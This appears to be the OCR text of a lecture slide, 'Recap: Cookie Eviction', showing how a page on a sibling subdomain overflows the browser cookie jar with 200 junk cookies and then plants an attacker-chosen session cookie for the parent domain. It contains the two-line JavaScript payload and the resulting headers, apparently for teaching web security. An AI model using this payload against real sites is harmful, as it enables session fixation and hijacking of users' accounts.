 Recap: Cookie Eviction
https://example.com
https://atk.example.com
Cookie: session=good
Name Value Domain Path E... S... HttpOnly
session bad .example.co... / S... 10
Set-Cookie: x0=_
...
Set-Cookie: x199=_
Set-Cookie: session=bad; domain=example.com
Cookie: session=bad
> for(i=0;i<200;i++) document.cookie=`x${i}=_`;
<· 'x199=_'
> document.cookie = 'session=bad; domain=example.com';
<· 'session=bad; domain=example.com'